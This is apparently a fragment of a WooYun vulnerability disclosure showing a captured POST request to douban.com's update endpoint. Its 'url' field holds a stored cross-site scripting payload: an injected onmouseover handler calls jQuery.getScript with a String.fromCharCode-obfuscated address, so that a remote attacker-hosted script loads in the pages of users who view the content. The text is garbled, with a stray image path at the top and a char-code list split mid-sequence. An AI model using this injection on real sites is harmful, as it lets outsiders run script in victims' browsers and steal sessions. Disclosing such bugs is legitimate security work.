 POST http://www.douban.com/update/
Header Content
Content-Type application/x-www-form-urlencoded
header content
Name Value
ck LXKv
comment test
title WooYun.org | 自由平等的漏洞报告平台| WooYun.org | 自由平等的漏洞报告平台 WooYu
WooYun.org | 自由平等的漏洞报告平台 WooYun.org | 自由平等的漏洞报告平台 WooYu
WooYun.org | 自由平等的漏洞报告平台 WooYun.org | 自由平等的漏洞报告平台 WooYu
WooYun.org | 自由平等的漏洞报告平台 WooYun.org | 自由平等的漏洞报告平台 WooYu
WooYun.org | 自由平等的漏洞报告平台 WooYun.org | 自由平等的漏洞报告平台 WooYu
WooYun.org | 自由平等的漏洞报告平台 WooYun.org | 自由平等的漏洞报告平台 WooYu
WooYun.org | 自由平等的漏洞报告平台 WooYun.org | 自由平等的漏洞报告平台 WooYu
WooYun.org | 自由平等的漏洞报告平台 WooYun.org | 自由平等的漏洞报告平台 WooYu
WooYun.org | 自由平等的漏洞报告平台
url http://www.wooyun.org"
onmouseover="jQuery.getScript(String.fromCharCode(104,116,116,112,58,47,47,97,112
,46,106,115))" "
t I
www.wooyun.org